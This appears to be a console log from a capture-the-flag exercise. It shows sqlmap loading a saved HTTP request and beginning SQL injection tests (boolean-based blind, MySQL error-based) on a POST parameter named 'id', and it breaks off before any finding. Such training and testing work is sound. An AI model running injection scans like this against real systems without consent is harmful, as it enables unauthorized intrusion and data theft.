 C:\Users\DELL\AppData\Local\Programs\Python\Python39\sqlmap>sqlmap.py -r D:\CTF\SQLmap\1.txt
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.1.33#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 11:28:27 /2021-01-18/
[11:28:27] [INFO] parsing HTTP request from 'D:\CTF\SQLmap\1.txt'
[11:28:28] [INFO] testing connection to the target URL
[11:28:29] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:28:29] [INFO] testing if the target URL content is stable
[11:28:29] [INFO] target URL content is stable
[11:28:29] [INFO] testing if POST parameter 'id' is dynamic
[11:28:29] [WARNING] POST parameter 'id' does not appear to be dynamic
[11:28:29] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[11:28:29] [INFO] testing for SQL injection on POST parameter 'id'
[11:28:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:28:29] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:28:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'